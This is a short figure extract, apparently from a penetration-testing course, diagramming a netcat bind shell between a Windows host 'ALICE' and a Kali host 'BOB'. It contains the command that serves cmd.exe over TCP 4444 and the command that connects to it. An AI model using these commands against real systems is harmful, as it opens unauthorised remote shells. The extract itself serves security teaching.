 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444 -> cmd.exe
Internal IP
(RFC 1918)
ALICE
BOB
C:\Users\offsec>nc -nlvp 4444 -e cmd.exe
root@kali:~# nc -nv a.b.c.d 4444